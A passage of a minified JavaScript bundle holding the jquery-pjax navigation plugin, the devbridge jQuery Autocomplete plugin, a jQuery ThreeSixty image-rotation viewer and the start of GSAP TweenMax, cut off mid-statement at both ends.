element";if(!(t.which>1||t.metaKey||t.ctrlKey||t.shiftKey||t.altKey||location.protocol!==a.protocol||location.hostname!==a.hostname||a.href.indexOf("#")>-1&&p(a)==p(location)||t.isDefaultPrevented())){var r={url:a.href,container:e(a).attr("data-pjax"),target:a},s=e.extend({},r,i),l=e.Event("pjax:click");e(a).trigger(l,[s]),l.isDefaultPrevented()||(o(s),t.preventDefault(),e(a).trigger("pjax:clicked",[s]))}}function i(t,n,i){i=m(n,i);var a=t.currentTarget,r=e(a);if("FORM"!==a.tagName.toUpperCase())throw"$.pjax.submit requires a form element";var s={type:(r.attr("method")||"GET").toUpperCase(),url:r.attr("action"),container:r.attr("data-pjax"),target:a};if("GET"!==s.type&&void 0!==window.FormData)s.data=new FormData(a),s.processData=!1,s.contentType=!1;else{if(e(a).find(":file").length)return;s.data=e(a).serializeArray()}o(e.extend({},s,i)),t.preventDefault()}function o(t){function n(t,n,o){o||(o={}),o.relatedTarget=i;var a=e.Event(t,o);return s.trigger(a,n),!a.isDefaultPrevented()}t=e.extend(!0,{},e.ajaxSettings,o.defaults,t),e.isFunction(t.url)&&(t.url=t.url());var i=t.target,a=f(t.url).hash,s=t.context=g(t.container);t.data||(t.data={}),e.isArray(t.data)?t.data.push({name:"_pjax",value:s.selector}):t.data._pjax=s.selector;var l;t.beforeSend=function(e,i){if("GET"!==i.type&&(i.timeout=0),e.setRequestHeader("X-PJAX","true"),e.setRequestHeader("X-PJAX-Container",s.selector),!n("pjax:beforeSend",[e,i]))return!1;i.timeout>0&&(l=setTimeout(function(){n("pjax:timeout",[e,t])&&e.abort("timeout")},i.timeout),i.timeout=0);var o=f(i.url);a&&(o.hash=a),t.requestUrl=h(o)},t.complete=function(e,i){l&&clearTimeout(l),n("pjax:complete",[e,i,t]),n("pjax:end",[e,t])},t.error=function(e,i,o){var a=E("",e,t),s=n("pjax:error",[e,i,o,t]);"GET"==t.type&&"abort"!==i&&s&&r(a.url)},t.success=function(i,l,c){var u=o.state,h="function"==typeof e.pjax.defaults.version?e.pjax.defaults.version():e.pjax.defaults.version,p=c.getResponseHeader("X-PJAX-Version"),m=E(i,c,t),g=f(m.url);if(a&&(g.hash=a,m.url=g.href),h&&p&&h!==p)return void r(m.url);if(!m.contents)return void r(m.url);o.state={id:t.id||d(),url:m.url,title:m.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},(t.push||t.replace)&&window.history.replaceState(o.state,m.title,m.url);var v=e.contains(t.container,document.activeElement);if(v)try{document.activeElement.blur()}catch(e){}m.title&&(document.title=m.title),n("pjax:beforeReplace",[m.contents,t],{state:o.state,previousState:u}),s.html(m.contents);var T=s.find("input[autofocus], textarea[autofocus]").last()[0];T&&document.activeElement!==T&&T.focus(),_(m.scripts);var y=t.scrollTo;if(a){var C=decodeURIComponent(a.slice(1)),b=document.getElementById(C)||document.getElementsByName(C)[0];b&&(y=e(b).offset().top)}"number"==typeof y&&e(window).scrollTop(y),n("pjax:success",[i,l,c,t])},o.state||(o.state={id:d(),url:window.location.href,title:document.title,container:s.selector,fragment:t.fragment,timeout:t.timeout},window.history.replaceState(o.state,document.title)),c(o.xhr),o.options=t;var p=o.xhr=e.ajax(t);return p.readyState>0&&(t.push&&!t.replace&&(y(o.state.id,u(s)),window.history.pushState(null,"",t.requestUrl)),n("pjax:start",[p,t]),n("pjax:send",[p,t])),o.xhr}function a(t,n){var i={url:window.location.href,push:!1,replace:!0,scrollTo:!1};return o(e.extend(i,m(t,n)))}function r(e){window.history.replaceState(null,"",o.state.url),window.location.replace(e)}function s(t){R||c(o.xhr);var n,i=o.state,a=t.state;if(a&&a.container){if(R&&k==a.url)return;if(i){if(i.id===a.id)return;n=i.id<a.id?"forward":"back"}var s=K[a.id]||[],l=e(s[0]||a.container),d=s[1];if(l.length){i&&C(n,i.id,u(l));var h=e.Event("pjax:popstate",{state:a,direction:n});l.trigger(h);var f={id:a.id,url:a.url,container:l,push:!1,fragment:a.fragment,timeout:a.timeout,scrollTo:!1};if(d){l.trigger("pjax:start",[null,f]),o.state=a,a.title&&(document.title=a.title);var p=e.Event("pjax:beforeReplace",{state:a,previousState:i});l.trigger(p,[d,f]),l.html(d),l.trigger("pjax:end",[null,f])}else o(f);l[0].offsetHeight}else r(location.href)}R=!1}function l(t){var n=e.isFunction(t.url)?t.url():t.url,i=t.type?t.type.toUpperCase():"GET",o=e("<form>",{method:"GET"===i?"GET":"POST",action:n,style:"display:none"});"GET"!==i&&"POST"!==i&&o.append(e("<input>",{type:"hidden",name:"_method",value:i.toLowerCase()}));var a=t.data;if("string"==typeof a)e.each(a.split("&"),function(t,n){var i=n.split("=");o.append(e("<input>",{type:"hidden",name:i[0],value:i[1]}))});else if(e.isArray(a))e.each(a,function(t,n){o.append(e("<input>",{type:"hidden",name:n.name,value:n.value}))});else if("object"==typeof a){var r;for(r in a)o.append(e("<input>",{type:"hidden",name:r,value:a[r]}))}e(document.body).append(o),o.submit()}function c(t){t&&t.readyState<4&&(t.onreadystatechange=e.noop,t.abort())}function d(){return(new Date).getTime()}function u(e){var t=e.clone();return t.find("script").each(function(){this.src||jQuery._data(this,"globalEval",!1)}),[e.selector,t.contents()]}function h(e){return e.search=e.search.replace(/([?&])(_pjax|_)=[^&]*/g,""),e.href.replace(/\?($|#)/,"$1")}function f(e){var t=document.createElement("a");return t.href=e,t}function p(e){return e.href.replace(/#.*/,"")}function m(t,n){return t&&n?n.container=t:n=e.isPlainObject(t)?t:{container:t},n.container&&(n.container=g(n.container)),n}function g(t){if(t=e(t),t.length){if(""!==t.selector&&t.context===document)return t;if(t.attr("id"))return e("#"+t.attr("id"));throw"cant get selector for pjax container!"}throw"no pjax container for "+t.selector}function v(e,t){return e.filter(t).add(e.find(t))}function T(t){return e.parseHTML(t,document,!0)}function E(t,n,i){var o={},a=/<html/i.test(t),r=n.getResponseHeader("X-PJAX-URL");if(o.url=r?h(f(r)):i.requestUrl,a)var s=e(T(t.match(/<head[^>]*>([\s\S.]*)<\/head>/i)[0])),l=e(T(t.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));else var s=l=e(T(t));if(0===l.length)return o;if(o.title=v(s,"title").last().text(),i.fragment){if("body"===i.fragment)var c=l;else var c=v(l,i.fragment).first();c.length&&(o.contents="body"===i.fragment?c:c.contents(),o.title||(o.title=c.attr("title")||c.data("title")))}else a||(o.contents=l);return o.contents&&(o.contents=o.contents.not(function(){return e(this).is("title")}),o.contents.find("title").remove(),o.scripts=v(o.contents,"script[src]").remove(),o.contents=o.contents.not(o.scripts)),o.title&&(o.title=e.trim(o.title)),o}function _(t){if(t){var n=e("script[src]");t.each(function(){var t=this.src,i=n.filter(function(){return this.src===t});if(!i.length){var o=document.createElement("script"),a=e(this).attr("type");a&&(o.type=a),o.src=e(this).attr("src"),document.head.appendChild(o)}})}}function y(e,t){K[e]=t,S.push(e),b(x,0),b(S,o.defaults.maxCacheLength)}function C(e,t,n){var i,a;K[t]=n,"forward"===e?(i=S,a=x):(i=x,a=S),i.push(t),(t=a.pop())&&delete K[t],b(i,o.defaults.maxCacheLength)}function b(e,t){for(;e.length>t;)delete K[e.shift()]}function D(){return e("meta").filter(function(){var t=e(this).attr("http-equiv");return t&&"X-PJAX-VERSION"===t.toUpperCase()}).attr("content")}function I(){e.fn.pjax=t,e.pjax=o,e.pjax.enable=e.noop,e.pjax.disable=O,e.pjax.click=n,e.pjax.submit=i,e.pjax.reload=a,e.pjax.defaults={timeout:650,push:!0,replace:!1,type:"GET",dataType:"html",scrollTo:0,maxCacheLength:20,version:D},e(window).on("popstate.pjax",s)}function O(){e.fn.pjax=function(){return this},e.pjax=l,e.pjax.enable=I,e.pjax.disable=e.noop,e.pjax.click=e.noop,e.pjax.submit=e.noop,e.pjax.reload=function(){window.location.reload()},e(window).off("popstate.pjax",s)}var R=!0,k=window.location.href,w=window.history.state;w&&w.container&&(o.state=w),"state"in window.history&&(R=!1);var K={},x=[],S=[];e.event.props&&e.inArray("state",e.event.props)<0?e.event.props.push("state"):"state"in e.Event.prototype||e.event.addProp("state"),e.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/),e.support.pjax?I():O()}(jQuery),!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(e){"use strict";function t(n,i){var o=function(){},a=this,r={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:t.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:o,onSearchComplete:o,onSearchError:o,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(t){return"string"==typeof t?e.parseJSON(t):t},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};a.element=n,a.el=e(n),a.suggestions=[],a.badQueries=[],a.selectedIndex=-1,a.currentValue=a.element.value,a.intervalId=0,a.cachedResponse={},a.onChangeInterval=null,a.onChange=null,a.isLocal=!1,a.suggestionsContainer=null,a.noSuggestionsContainer=null,a.options=e.extend({},r,i),a.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},a.hint=null,a.hintValue="",a.selection=null,a.initialize(),a.setOptions(i)}var n=function(){return{escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}}}(),i={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};t.utils=n,e.Autocomplete=t,t.formatResult=function(e,t){var i="("+n.escapeRegExChars(t)+")";return e.value.replace(new RegExp(i,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},t.prototype={killerFn:null,initialize:function(){var n,i=this,o="."+i.classes.suggestion,a=i.classes.selected,r=i.options;i.element.setAttribute("autocomplete","off"),i.killerFn=function(t){0===e(t.target).closest("."+i.options.containerClass).length&&(i.killSuggestions(),i.disableKillerFn())},i.noSuggestionsContainer=e('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),i.suggestionsContainer=t.utils.createNode(r.containerClass),n=e(i.suggestionsContainer),n.appendTo(r.appendTo),"auto"!==r.width&&n.width(r.width),n.on("mouseover.autocomplete",o,function(){i.activate(e(this).data("index"))}),n.on("mouseout.autocomplete",function(){i.selectedIndex=-1,n.children("."+a).removeClass(a)}),n.on("click.autocomplete",o,function(){i.select(e(this).data("index"))}),i.fixPositionCapture=function(){i.visible&&i.fixPosition()},e(window).on("resize.autocomplete",i.fixPositionCapture),i.el.on("keydown.autocomplete",function(e){i.onKeyPress(e)}),i.el.on("keyup.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("blur.autocomplete",function(){i.onBlur()}),i.el.on("focus.autocomplete",function(){i.onFocus()}),i.el.on("change.autocomplete",function(e){i.onKeyUp(e)}),i.el.on("input.autocomplete",function(e){i.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),0===e.options.minChars&&0===e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var e=this;e.currentRequest&&(e.currentRequest.abort(),e.currentRequest=null)},setOptions:function(t){var n=this,i=n.options;e.extend(i,t),n.isLocal=e.isArray(i.lookup),n.isLocal&&(i.lookup=n.verifySuggestionsFormat(i.lookup)),i.orientation=n.validateOrientation(i.orientation,"bottom"),e(n.suggestionsContainer).css({"max-height":i.maxHeight+"px",width:i.width+"px","z-index":i.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,clearInterval(e.onChangeInterval),e.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var t=this,n=e(t.suggestionsContainer),i=n.parent().get(0);if(i===document.body||t.options.forceFixPosition){var o=t.options.orientation,a=n.outerHeight(),r=t.el.outerHeight(),s=t.el.offset(),l={top:s.top,left:s.left};if("auto"===o){var c=e(window).height(),d=e(window).scrollTop(),u=-d+s.top-a,h=d+c-(s.top+r+a);o=Math.max(u,h)===u?"top":"bottom"}if("top"===o?l.top+=-a:l.top+=r,i!==document.body){var f,p=n.css("opacity");t.visible||n.css("opacity",0).show(),f=n.offsetParent().offset(),l.top-=f.top,l.left-=f.left,t.visible||n.css("opacity",p).hide()}"auto"===t.options.width&&(l.width=t.el.outerWidth()-2+"px"),n.css(l)}},enableKillerFn:function(){var t=this;e(document).on("click.autocomplete",t.killerFn)},disableKillerFn:function(){var t=this;e(document).off("click.autocomplete",t.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.visible&&(e.el.val(e.currentValue),e.hide()),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this,n=t.el.val().length,i=t.element.selectionStart;return"number"==typeof i?i===n:!document.selection||(e=document.selection.createRange(),e.moveStart("character",-n),n===e.text.length)},onKeyPress:function(e){var t=this;if(!t.disabled&&!t.visible&&e.which===i.DOWN&&t.currentValue)return void t.suggest();if(!t.disabled&&t.visible){switch(e.which){case i.ESC:t.el.val(t.currentValue),t.hide();break;case i.RIGHT:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i.TAB:if(t.hint&&t.options.onHint)return void t.selectHint();if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),t.options.tabDisabled===!1)return;break;case i.RETURN:if(-1===t.selectedIndex)return void t.hide();t.select(t.selectedIndex);break;case i.UP:t.moveUp();break;case i.DOWN:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case i.UP:case i.DOWN:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),t.options.deferRequestBy>0?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var t=this,n=t.options,i=t.el.val(),o=t.getQuery(i);return t.selection&&t.currentValue!==o&&(t.selection=null,(n.onInvalidateSelection||e.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=i,t.selectedIndex=-1,n.triggerSelectOnValidInput&&t.isExactMatch(o)?void t.select(0):void(o.length<n.minChars?t.hide():t.getSuggestions(o))},isExactMatch:function(e){var t=this.suggestions;return 1===t.length&&t[0].value.toLowerCase()===e.toLowerCase()},getQuery:function(t){var n,i=this.options.delimiter;return i?(n=t.split(i),e.trim(n[n.length-1])):t},getSuggestionsLocal:function(t){var n,i=this,o=i.options,a=t.toLowerCase(),r=o.lookupFilter,s=parseInt(o.lookupLimit,10);return n={suggestions:e.grep(o.lookup,function(e){return r(e,t,a)})},s&&n.suggestions.length>s&&(n.suggestions=n.suggestions.slice(0,s)),n},getSuggestions:function(t){var n,i,o,a,r=this,s=r.options,l=s.serviceUrl;if(s.params[s.paramName]=t,i=s.ignoreParams?null:s.params,s.onSearchStart.call(r.element,s.params)!==!1){if(e.isFunction(s.lookup))return void s.lookup(t,function(e){r.suggestions=e.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,e.suggestions)});r.isLocal?n=r.getSuggestionsLocal(t):(e.isFunction(l)&&(l=l.call(r.element,t)),o=l+"?"+e.param(i||{}),n=r.cachedResponse[o]),n&&e.isArray(n.suggestions)?(r.suggestions=n.suggestions,r.suggest(),s.onSearchComplete.call(r.element,t,n.suggestions)):r.isBadQuery(t)?s.onSearchComplete.call(r.element,t,[]):(r.abortAjax(),a={url:l,data:i,type:s.type,dataType:s.dataType},e.extend(a,s.ajaxSettings),r.currentRequest=e.ajax(a).done(function(e){var n;r.currentRequest=null,n=s.transformResult(e,t),r.processResponse(n,t,o),s.onSearchComplete.call(r.element,t,n.suggestions)}).fail(function(e,n,i){s.onSearchError.call(r.element,t,e,n,i)}))}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){var t=this,n=e(t.suggestionsContainer);e.isFunction(t.options.onHide)&&t.visible&&t.options.onHide.call(t.element,n),t.visible=!1,t.selectedIndex=-1,clearInterval(t.onChangeInterval),e(t.suggestionsContainer).hide(),t.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var t,n=this,i=n.options,o=i.groupBy,a=i.formatResult,r=n.getQuery(n.currentValue),s=n.classes.suggestion,l=n.classes.selected,c=e(n.suggestionsContainer),d=e(n.noSuggestionsContainer),u=i.beforeRender,h="",f=function(e){var n=e.data[o];return t===n?"":(t=n,'<div class="autocomplete-group"><strong>'+t+"</strong></div>")};return i.triggerSelectOnValidInput&&n.isExactMatch(r)?void n.select(0):(e.each(n.suggestions,function(e,t){o&&(h+=f(t,r,e)),h+='<div class="'+s+'" data-index="'+e+'">'+a(t,r)+"</div>"}),this.adjustContainerWidth(),d.detach(),c.html(h),e.isFunction(u)&&u.call(n.element,c),n.fixPosition(),c.show(),i.autoSelectFirst&&(n.selectedIndex=0,c.scrollTop(0),c.children("."+s).first().addClass(l)),n.visible=!0,void n.findBestHint())},noSuggestions:function(){var t=this,n=e(t.suggestionsContainer),i=e(t.noSuggestionsContainer);this.adjustContainerWidth(),i.detach(),n.empty(),n.append(i),t.fixPosition(),n.show(),t.visible=!0},adjustContainerWidth:function(){var t,n=this,i=n.options,o=e(n.suggestionsContainer);"auto"===i.width&&(t=n.el.outerWidth()-2,o.width(t>0?t:300))},findBestHint:function(){var t=this,n=t.el.val().toLowerCase(),i=null;n&&(e.each(t.suggestions,function(e,t){var o=0===t.value.toLowerCase().indexOf(n);return o&&(i=t),!o}),t.signalHint(i))},signalHint:function(t){var n="",i=this;t&&(n=i.currentValue+t.value.substr(i.currentValue.length)),i.hintValue!==n&&(i.hintValue=n,i.hint=t,(this.options.onHint||e.noop)(n))},verifySuggestionsFormat:function(t){return t.length&&"string"==typeof t[0]?e.map(t,function(e){return{value:e,data:null}}):t},validateOrientation:function(t,n){return t=e.trim(t||"").toLowerCase(),-1===e.inArray(t,["auto","bottom","top"])&&(t=n),t},processResponse:function(e,t,n){var i=this,o=i.options;e.suggestions=i.verifySuggestionsFormat(e.suggestions),o.noCache||(i.cachedResponse[n]=e,o.preventBadQueries&&0===e.suggestions.length&&i.badQueries.push(t)),t===i.getQuery(i.currentValue)&&(i.suggestions=e.suggestions,i.suggest())},activate:function(t){var n,i=this,o=i.classes.selected,a=e(i.suggestionsContainer),r=a.find("."+i.classes.suggestion);return a.find("."+o).removeClass(o),
i.selectedIndex=t,-1!==i.selectedIndex&&r.length>i.selectedIndex?(n=r.get(i.selectedIndex),e(n).addClass(o),n):null},selectHint:function(){var t=this,n=e.inArray(t.hint,t.suggestions);t.select(n)},select:function(e){var t=this;t.hide(),t.onSelect(e)},moveUp:function(){var t=this;if(-1!==t.selectedIndex)return 0===t.selectedIndex?(e(t.suggestionsContainer).children().first().removeClass(t.classes.selected),t.selectedIndex=-1,t.el.val(t.currentValue),void t.findBestHint()):void t.adjustScroll(t.selectedIndex-1)},moveDown:function(){var e=this;e.selectedIndex!==e.suggestions.length-1&&e.adjustScroll(e.selectedIndex+1)},adjustScroll:function(t){var n=this,i=n.activate(t);if(i){var o,a,r,s=e(i).outerHeight();o=i.offsetTop,a=e(n.suggestionsContainer).scrollTop(),r=a+n.options.maxHeight-s,a>o?e(n.suggestionsContainer).scrollTop(o):o>r&&e(n.suggestionsContainer).scrollTop(o-n.options.maxHeight+s),n.options.preserveInput||n.el.val(n.getValue(n.suggestions[t].value)),n.signalHint(null)}},onSelect:function(t){var n=this,i=n.options.onSelect,o=n.suggestions[t];n.currentValue=n.getValue(o.value),n.currentValue===n.el.val()||n.options.preserveInput||n.el.val(n.currentValue),n.signalHint(null),n.suggestions=[],n.selection=o,e.isFunction(i)&&i.call(n.element,o)},getValue:function(e){var t,n,i=this,o=i.options.delimiter;return o?(t=i.currentValue,n=t.split(o),1===n.length?e:t.substr(0,t.length-n[n.length-1].length)+e):e},dispose:function(){var t=this;t.el.off(".autocomplete").removeData("autocomplete"),t.disableKillerFn(),e(window).off("resize.autocomplete",t.fixPositionCapture),e(t.suggestionsContainer).remove()}},e.fn.autocomplete=e.fn.devbridgeAutocomplete=function(n,i){var o="autocomplete";return 0===arguments.length?this.first().data(o):this.each(function(){var a=e(this),r=a.data(o);"string"==typeof n?r&&"function"==typeof r[n]&&r[n](i):(r&&r.dispose&&r.dispose(),r=new t(this,n),a.data(o,r))})}}),!function(e){"use strict";e.ThreeSixty=function(t,n){var i,o=this,a=[];o.$el=e(t),o.el=t,o.$el.data("ThreeSixty",o),o.init=function(){i=e.extend({},e.ThreeSixty.defaultOptions,n),i.disableSpin&&(i.currentFrame=1,i.endFrame=1),o.initProgress(),o.loadImages()},o.resize=function(){},o.initProgress=function(){o.$el.css({width:i.width+"px",height:i.height+"px","background-image":"none !important"}),i.styles&&o.$el.css(i.styles),o.responsive(),o.$el.find(i.progress).css({marginTop:i.height/2-15+"px"}),o.$el.find(i.progress).fadeIn("slow"),o.$el.find(i.imgList).hide()},o.loadImages=function(){var t,n,r,s;t=document.createElement("li"),s=i.zeroBased?0:1,n=i.imgArray?i.imgArray[i.loadedImages]:i.domain+i.imagePath+i.filePrefix+o.zeroPad(i.loadedImages+s)+i.ext+(o.browser.isIE()?"?"+(new Date).getTime():""),r=e("<img>").attr("src",n).addClass("previous-image").appendTo(t),a.push(r),o.$el.find(i.imgList).append(t),e(r).load(function(){o.imageLoaded()})},o.imageLoaded=function(){i.loadedImages+=1,e(i.progress+" span").text(Math.floor(i.loadedImages/i.totalFrames*100)+"%"),i.loadedImages>=i.totalFrames?(i.disableSpin&&a[0].removeClass("previous-image").addClass("current-image"),e(i.progress).fadeOut("slow",function(){e(this).hide(),o.showImages(),o.showNavigation()})):o.loadImages()},o.showImages=function(){o.$el.find(".txtC").fadeIn(),o.$el.find(i.imgList).fadeIn(),o.ready=!0,i.ready=!0,i.drag&&o.initEvents(),o.refresh(),o.initPlugins(),i.onReady(),setTimeout(function(){o.responsive()},50)},o.initPlugins=function(){e.each(i.plugins,function(t,n){if("function"!=typeof e[n])throw new Error(n+" not available.");e[n].call(o,o.$el,i)})},o.showNavigation=function(){if(i.navigation&&!i.navigation_init){var t,n,a,r;t=e("<div/>").attr("class","nav_bar"),n=e("<a/>").attr({href:"#","class":"nav_bar_next"}).html("next"),a=e("<a/>").attr({href:"#","class":"nav_bar_previous"}).html("previous"),r=e("<a/>").attr({href:"#","class":"nav_bar_play"}).html("play"),t.append(a),t.append(r),t.append(n),o.$el.prepend(t),n.bind("mousedown touchstart",o.next),a.bind("mousedown touchstart",o.previous),r.bind("mousedown touchstart",o.play_stop),i.navigation_init=!0}},o.play_stop=function(t){t.preventDefault(),i.autoplay?(i.autoplay=!1,e(t.currentTarget).removeClass("nav_bar_stop").addClass("nav_bar_play"),clearInterval(i.play),i.play=null):(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,i.playSpeed),e(t.currentTarget).removeClass("nav_bar_play").addClass("nav_bar_stop"))},o.next=function(e){e&&e.preventDefault(),i.endFrame-=5,o.refresh()},o.previous=function(e){e&&e.preventDefault(),i.endFrame+=5,o.refresh()},o.play=function(e,t){var n=e||i.playSpeed,a=t||i.autoplayDirection;i.autoplayDirection=a,i.autoplay||(i.autoplay=!0,i.play=setInterval(o.moveToNextFrame,n))},o.stop=function(){i.autoplay&&(i.autoplay=!1,clearInterval(i.play),i.play=null)},o.moveToNextFrame=function(){1===i.autoplayDirection?i.endFrame-=1:i.endFrame+=1,o.refresh()},o.gotoAndPlay=function(e){if(i.disableWrap)i.endFrame=e,o.refresh();else{var t=Math.ceil(i.endFrame/i.totalFrames);0===t&&(t=1);var n=t>1?i.endFrame-(t-1)*i.totalFrames:i.endFrame,a=i.totalFrames-n,r=0;r=e-n>0?e-n<n+(i.totalFrames-e)?i.endFrame+(e-n):i.endFrame-(n+(i.totalFrames-e)):a+e>n-e?i.endFrame-(n-e):i.endFrame+(a+e),n!==e&&(i.endFrame=r,o.refresh())}},o.initEvents=function(){o.$el.bind("mousedown touchstart touchmove touchend mousemove click",function(e){e.preventDefault(),"mousedown"===e.type&&1===e.which||"touchstart"===e.type?(i.pointerStartPosX=o.getPointerEvent(e).pageX,i.dragging=!0,i.onDragStart(i.currentFrame)):"touchmove"===e.type?o.trackPointer(e):"touchend"===e.type&&(i.dragging=!1,i.onDragStop(i.endFrame))}),e(document).bind("mouseup",function(){i.dragging=!1,i.onDragStop(i.endFrame),e(this).css("cursor","none")}),e(window).bind("resize",function(){o.responsive()}),e(document).bind("mousemove",function(e){i.dragging?(e.preventDefault(),!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_closed.png), auto")):!o.browser.isIE&&i.showCursor&&o.$el.css("cursor","url(assets/images/hand_open.png), auto"),o.trackPointer(e)}),e(window).resize(function(){o.resize()})},o.getPointerEvent=function(e){return e.originalEvent.targetTouches?e.originalEvent.targetTouches[0]:e},o.trackPointer=function(e){i.ready&&i.dragging&&(i.pointerEndPosX=o.getPointerEvent(e).pageX,i.monitorStartTime<(new Date).getTime()-i.monitorInt&&(i.pointerDistance=i.pointerEndPosX-i.pointerStartPosX,i.pointerDistance>0?i.endFrame=i.currentFrame+Math.ceil((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())):i.endFrame=i.currentFrame+Math.floor((i.totalFrames-1)*i.speedMultiplier*(i.pointerDistance/o.$el.width())),i.disableWrap&&(i.endFrame=Math.min(i.totalFrames-(i.zeroBased?1:0),i.endFrame),i.endFrame=Math.max(i.zeroBased?0:1,i.endFrame)),o.refresh(),i.monitorStartTime=(new Date).getTime(),i.pointerStartPosX=o.getPointerEvent(e).pageX))},o.refresh=function(){0===i.ticker&&(i.ticker=setInterval(o.render,Math.round(1e3/i.framerate)))},o.render=function(){var e;i.currentFrame!==i.endFrame?(e=i.endFrame<i.currentFrame?Math.floor(.1*(i.endFrame-i.currentFrame)):Math.ceil(.1*(i.endFrame-i.currentFrame)),o.hidePreviousFrame(),i.currentFrame+=e,o.showCurrentFrame(),o.$el.trigger("frameIndexChanged",[o.getNormalizedCurrentFrame(),i.totalFrames])):(window.clearInterval(i.ticker),i.ticker=0)},o.hidePreviousFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("current-image").addClass("previous-image")},o.showCurrentFrame=function(){a[o.getNormalizedCurrentFrame()].removeClass("previous-image").addClass("current-image")},o.getNormalizedCurrentFrame=function(){var e,t;return i.disableWrap?(e=Math.min(i.currentFrame,i.totalFrames-(i.zeroBased?1:0)),t=Math.min(i.endFrame,i.totalFrames-(i.zeroBased?1:0)),e=Math.max(e,i.zeroBased?0:1),t=Math.max(t,i.zeroBased?0:1),i.currentFrame=e,i.endFrame=t):(e=Math.ceil(i.currentFrame%i.totalFrames),0>e&&(e+=i.totalFrames-(i.zeroBased?1:0))),e},o.getCurrentFrame=function(){return i.currentFrame},o.responsive=function(){i.responsive&&o.$el.css({height:o.$el.find(".current-image").first().css("height"),width:"100%"})},o.zeroPad=function(e){function t(e,t){var n=e.toString();if(i.zeroPadding)for(;n.length<t;)n="0"+n;return n}var n=Math.log(i.totalFrames)/Math.LN10,o=1e3,a=Math.round(n*o)/o,r=Math.floor(a)+1;return t(e,r)},o.browser={},o.browser.isIE=function(){var e=-1;if("Microsoft Internet Explorer"===navigator.appName){var t=navigator.userAgent,n=new RegExp("MSIE ([0-9]{1,}[\\.0-9]{0,})");null!==n.exec(t)&&(e=parseFloat(RegExp.$1))}return-1!==e},o.getConfig=function(){return i},e.ThreeSixty.defaultOptions={dragging:!1,ready:!1,pointerStartPosX:0,pointerEndPosX:0,pointerDistance:0,monitorStartTime:0,monitorInt:10,ticker:0,speedMultiplier:7,totalFrames:180,currentFrame:0,endFrame:0,loadedImages:0,framerate:60,domains:null,domain:"",parallel:!1,queueAmount:8,idle:0,filePrefix:"",ext:"png",height:300,width:300,styles:{},navigation:!1,autoplay:!1,autoplayDirection:1,disableSpin:!1,disableWrap:!1,responsive:!1,zeroPadding:!1,zeroBased:!1,plugins:[],showCursor:!1,drag:!0,onReady:function(){},onDragStart:function(){},onDragStop:function(){},imgList:".threesixty_images",imgArray:null,playSpeed:100},o.init()},e.fn.ThreeSixty=function(t){return Object.create(new e.ThreeSixty(this,t))}}(jQuery),"function"!=typeof Object.create&&(Object.create=function(e){"use strict";function t(){}return t.prototype=e,new t});var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(e,t,n){var i=function(e){var t,n=[],i=e.length;for(t=0;t!==i;n.push(e[t++]));return n},o=function(e,t,n){var i,o,a=e.cycle;for(i in a)o=a[i],e[i]="function"==typeof o?o.call(t[n],n):o[n%o.length];delete 